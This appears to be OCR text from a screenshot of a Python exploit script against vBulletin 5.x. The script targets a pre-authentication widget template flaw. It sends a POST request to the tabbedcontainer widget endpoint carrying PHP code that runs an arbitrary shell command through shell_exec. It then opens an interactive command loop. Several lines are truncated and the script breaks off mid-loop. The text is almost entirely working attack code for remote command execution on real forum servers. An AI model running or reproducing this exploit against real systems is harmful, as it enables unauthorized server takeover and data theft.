
#https://blog.exploitee.rs/2020/ex
#!/usr/bin/env python3

# vBulletin 5.x pre-auth widget_ta
import argparse

import requests

import sys

def run_exploit(vb_loc, shell_cmd):
    post_data = {'subWidgets[0][template]' : 'widget_php', 'subWidgets[0][config][code]' : "echo shell_exec('%s'); exit;" % 
shell_cmd}

    r = requests.post('%s/ajax/render/widget_tabbedcontainer_tab_panel' % vb_loc, post_data)

    return r.text

ap = argparse.ArgumentParser(descr
ap.add_argument('-l', '--location'
ARGS = ap.parse_args()

while True:
